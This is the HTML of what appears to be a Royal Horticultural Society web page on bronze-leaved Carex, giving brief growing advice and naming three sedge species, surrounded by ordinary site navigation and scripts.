                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-plants" href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a id="submenu-plants-new-plants" href="/plants/new-plants"><span>New plants</span></a></li><li><a id="submenu-plants-annuals" href="/plants/annuals"><span>Annuals</span></a></li><li><a id="submenu-plants-bulbs" href="/plants/bulbs"><span>Bulbs</span></a></li><li><a id="submenu-plants-climbers" href="/plants/climbers"><span>Climbers</span></a></li><li><a id="submenu-plants-search-form" href="/plants/search-form"><span>Find a plant</span></a></li><li><a id="submenu-plants-fruit" href="/plants/fruit"><span>Fruit</span></a></li><li><a id="submenu-plants-herbs" href="/plants/herbs"><span>Herbs</span></a></li><li><a id="submenu-plants-perennials" href="/plants/perennials"><span>Perennials</span></a></li><li><a id="submenu-plants-plants-for-places" href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a id="submenu-plants-trials-awards" href="/plants/trials-awards"><span>Trials & awards</span></a></li><li><a id="submenu-plants-horticulture-hub" href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a id="submenu-plants-shrubs" href="/plants/shrubs"><span>Shrubs</span></a></li><li><a id="submenu-plants-trees" href="/plants/trees"><span>Trees</span></a></li><li><a id="submenu-plants-vegetables" href="/plants/vegetables"><span>Veg</span></a></li><li><a id="submenu-plants-types" href="/plants/types"><span>Types</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <section class="section">
        <div class="section__container">
            <div class="l-layout">
                <div class="l-module">
                    <div class="l-module__content">
                        <div class="flag flag--rev flag--top">
                            <div class="flag__img">
                                <a href="#" class="heading-link heading-link--back heading-link--h1">Back</a>
                            </div>
                            <div class="flag__body">
                                <h1 class="u-m-b-2">Carex with bronze leaves</h1>
                            </div>
                        </div>
                        <p class="summary">
                            To get the best colour from bronze sedges, they need a warm sunny spot with a soil that stays moist in summer.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <widget-plant-cards content='{"content":{"items":[{"id":95867,"name":"<i>Carex comans</i> bronze-leaved","isAgm":false,"price":null},{"id":3082,"name":"<i>Carex flagellifera</i>","isAgm":false,"price":null},{"id":3074,"name":"<i>Carex buchananii</i>","isAgm":false,"price":null}],"introductionText":"Enjoy combining bronze carex with plants with different coloured leaves and bold textured foliage, either in containers or the open ground."},"type":"PlantCards"}'><div class="visible-loader topmargin bottommargin"></div></widget-plant-cards>
    
    
    
    
    

    <section class="section section--island">
        <div class="ad-slot">
            <p class="ad-slot__label">Advertise here</p>
            <rhs-advertisement adtype="leaderboard"> </rhs-advertisement>
        </div>
    </section>

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/sdxuxK2q9TmEJMYsUbO3KtVVMxilByTdUEw51F92rXsK1DYS4EM9vyRra/VFaKSTgPp2Rh4pLLRcnoxCfm+8PKZZoEfB6FWtCSw9KTIsGeUhcfwSJhbffyhYezt46M6jI2bDA7GfEZDEqHmT+pfmud78w1l0Jya4ibGsBWyRRJkvUkrINXd/6DzuPxVJBWMVkyFez9Hwx64OA0lhvAxfh5I6s0UWJh2IUD5y022C4NK42FZt8YlH7fLpjRSI0vhXPIRKGBdYgBKFDFfOISkDzzOJ/GzgNXF5xUhdqr2iM6D2MnbQvP93EtelyIBwHkNBv8ql8qg0sZm7jBYY4KxEy8VPeMx1Q96s/oDy6FeWLHAdO64i9XPwmo0U7UxiPG25dq6ArnjNmXoun0TPDNtgpzOytJ2oIMH+H5kopVUejPoIiLBuXRe6S3Gfe77/p1I1pviUq1ItuxDUTmFY0Big/wQwoyayjL7HXNzx96GAuR+eGjExE8i80J/Re8PjH0Cos0YrFmb0Z5feTXRL5sks/dju3aJQiDeTVnwp3C/WS6BQmvt+6bdxIKrRn2FogXBls6t3FzdAGqNgv9zT2/EXPNrw57GfrMWU++LT2NI722KWwD6im4hcOcHwuZdpfxzSGnc7hVcFEr/rDYP2jd5+QB7aH8Th7evRlJ9W+M/W1ESR07JYUfHmfWg/wL0SS75y2cAbFyl1tA7pufeCNlc9zrBCgmEWa9U/15l6QW7zQfCr0sH3jXYxpH8E6N8HuNtbF59nx8MBbAnwzJ9zhUDpDuQQpt8Jw23xercaOSVPID1RS9Reaff64LdeVzDaJ6hsk3IYaF8VbcUgUvZDBjPfGBtWOB33DdjoiRUDJqy5u8WZWikR59Gx3ZiNs51w/J/VaNaozosOukHBlXXegDbgUodnDobeuUALn3R7A==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
